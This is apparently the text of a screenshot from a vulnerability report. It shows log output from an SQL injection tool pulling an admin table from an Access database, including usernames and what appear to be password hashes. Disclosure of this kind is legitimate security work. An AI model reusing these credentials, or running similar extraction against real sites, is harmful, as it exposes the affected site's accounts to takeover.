 [17:27:53] [ERROR] cannot retrieve column names, back-end DBMS is Access
[17:27:53] [INFO] fetching entries of column(s) 'data, id, userid, userpwd' for
table 'm_admin' in database 'Microsoft_Access_masterdb'
[17:27:54] [INFO] the SQL query used returns 3 entries
[17:27:54] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[17:27:54] [INFO] fetching number of column(s) 'data, id, userid, userpwd' entri
es for table 'm_admin' in database 'Microsoft_Access_masterdb'
[17:27:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:27:54] [INFO] retrieved: 3
[17:27:56] [INFO] fetching number of distinct values for column 'id'
[17:27:56] [INFO] retrieved: 3
[17:27:58] [INFO] using column 'id' as a pivot for retrieving row data
[17:27:58] [INFO] retrieved: 1
[17:28:01] [INFO] retrieved:
[17:28:03] [INFO] retrieved: admin
[17:28:13] [INFO] retrieved: ca0925d0ef930435
[17:28:43] [INFO] retrieved: 20
[17:28:48] [INFO] retrieved:
[17:28:50] [INFO] retrieved: wuye
[17:28:59] [INFO] retrieved: ea8a706c4c34a168
[17:29:31] [INFO] retrieved: 21
[17:29:37] [INFO] retrieved:
www.wooyun.org
半: